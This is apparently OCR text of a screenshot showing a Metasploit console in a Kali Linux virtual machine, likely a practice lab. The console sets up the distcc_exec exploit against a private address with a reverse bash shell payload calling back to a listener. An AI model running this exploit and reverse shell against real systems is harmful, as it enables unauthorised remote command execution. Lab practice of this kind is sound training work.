 Kali-Linux-2022.2-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
0:34
Shell No. 1
File Actions Edit View Help
/ Metasploit! \
=[ metasploit v6.1.39-dev ]
+ -- --=[ 2214 exploits - 1171 auxiliary - 396 post ]
+ -- --=[ 616 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Use the resource command to run
commands from a file
msf6 > use exploit/unix/misc/distcc_exec
[*] No payload configured, defaulting to cmd/unix/reverse_bash
msf6 exploit(unix/misc/distcc_exec) > set RHOST 192.168.145.4
RHOST => 192.168.145.4
msf6 exploit(unix/misc/distcc_exec) > show options
Module options (exploit/unix/misc/distcc_exec):
Name Current Setting Required Description
RHOSTS 192.168.145.4 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 3632 yes The target port (TCP)
Payload options (cmd/unix/reverse_bash):
Name Current Setting Required Description
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
0 Automatic Target
msf6 exploit(unix/misc/distcc_exec) >
Right Ctrl